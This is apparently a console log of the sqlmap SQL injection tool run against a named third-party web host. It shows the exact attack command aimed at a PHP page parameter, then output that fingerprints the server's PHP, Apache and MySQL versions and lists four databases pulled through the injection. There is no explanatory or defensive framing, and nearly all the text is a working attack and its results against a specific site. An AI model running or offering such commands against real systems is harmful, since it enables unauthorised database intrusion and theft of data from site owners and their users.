 sqlmap
---
[20:11:48] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5
[20:11:48] [INFO] fetching database names
[20:11:48] [INFO] the SQL query used returns 4 entries
[20:11:48] [INFO] resumed: "information_schema"
[20:11:48] [INFO] resumed: "ltsj"
[20:11:48] [INFO] resumed: "mysql"
[20:11:48] [INFO] resumed: "test"
available databases [4]:
[*] information_schema
[*] ltsj
[*] mysql
[*] test
[20:11:48] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\moffice.wo.com.cn'
[*] shutting down at 20:11:48
C:\Python27\sqlmap>sqlmap.py -u "http://moffice.wo.com.cn/menu_show.php?MenuID=8
" --dbs